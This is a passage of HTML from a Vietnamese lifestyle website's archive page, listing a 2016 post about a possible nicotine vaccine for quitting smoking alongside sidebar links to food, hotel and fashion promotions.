<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2144462818">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2144462818 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-8 col">
		<div id="post-list">


<article id="post-7849" class="post-7849 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-song-khoe category-xa-hoi tag-cai-nghien tag-thuoc-la tag-vac-xin">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-left">
			   	<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/xa-hoi/" rel="category tag">Xã hội</a></h6><h2 class="entry-title"><a href="https://depvaphongcach.com/sap-co-vac-xin-cai-nghien-thuoc-la/" rel="bookmark" class="plain">Sắp có vắc-xin cai nghiện thuốc lá?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/sap-co-vac-xin-cai-nghien-thuoc-la/" rel="bookmark"><time class="entry-date published" datetime="2016-03-15T10:05:06+00:00">15/03/2016</time><time class="updated" datetime="2017-02-19T02:08:21+00:00">19/02/2017</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/thunguyet/">Thu Nguyệt</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://depvaphongcach.com/sap-co-vac-xin-cai-nghien-thuoc-la/">
    <img width="618" height="423" src="https://depvaphongcach.com/wp-content/uploads/2016/03/vacxin.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://depvaphongcach.com/wp-content/uploads/2016/03/vacxin.jpg 618w, https://depvaphongcach.com/wp-content/uploads/2016/03/vacxin-300x205.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Đối với nhiều người, việc cố gắng bỏ thuốc lá là một trong những thách thức lớn nhất trong cuộc đời họ, do sức cám dỗ khó cưỡng của chất gây nghiện nicotine trong thuốc lá. Song, các nhà nghiên cứu vừa tìm ra cách bào chế một loại vắc-xin nicotine mới, có thể giúp</p>
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://depvaphongcach.com/sap-co-vac-xin-cai-nghien-thuoc-la/">Chi tiết <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/" rel="category tag">Health</a>, <a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" rel="category tag">Sống khỏe</a>, <a href="https://depvaphongcach.com/chuyen-muc/xa-hoi/" rel="category tag">Xã hội</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://depvaphongcach.com/tag/cai-nghien/" rel="tag">cai nghiện</a>, <a href="https://depvaphongcach.com/tag/thuoc-la/" rel="tag">thuốc lá</a>, <a href="https://depvaphongcach.com/tag/vac-xin/" rel="tag">vắc-xin</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1674768035" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-849971395">


	<div id="col-599452733" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-1547630372" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-1547630372 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1805841124" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1805841124 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-158249397">


	<div id="col-1130383079" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-849971395 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1639206806">


	<div id="col-1308205720" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-2338471022" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-2338471022 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-1951149967">


	<div id="col-1955689280" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="(max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="(max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="(max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="(max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1951149967 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1639206806 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1550205464">


	<div id="col-278205293" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

